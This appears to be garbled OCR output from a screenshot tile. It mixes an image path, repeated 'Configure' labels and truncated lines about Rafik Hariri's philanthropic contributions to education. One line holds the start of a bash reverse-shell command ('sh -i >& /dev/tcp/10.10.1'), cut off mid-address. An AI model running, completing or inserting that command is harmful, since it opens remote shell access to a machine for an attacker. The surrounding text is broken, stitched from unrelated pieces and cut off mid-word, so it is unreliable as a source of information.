
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed